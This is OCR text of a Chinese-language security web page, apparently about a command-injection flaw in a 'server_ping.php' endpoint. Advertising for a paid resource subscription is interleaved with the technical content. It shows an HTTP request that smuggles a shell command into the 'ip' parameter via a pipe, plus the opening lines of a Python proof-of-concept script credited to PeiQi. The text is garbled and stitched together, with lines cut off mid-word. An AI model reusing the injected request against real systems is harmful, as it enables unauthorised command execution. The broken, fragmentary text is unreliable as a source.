
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
請求包為:
网络安全从拥有一个资源大全开始！
GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%
现在购买仅需99元一年！续费还享八折！
Host: 

==POC==
详细介绍
注册登陆
#!/usr/bin/python3

#-*- coding:utf-8 -*-

# author : PeiQi

# from   : http://wiki.peiqi.tech

import base64

import requests

import random

import re

import json

import sys

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------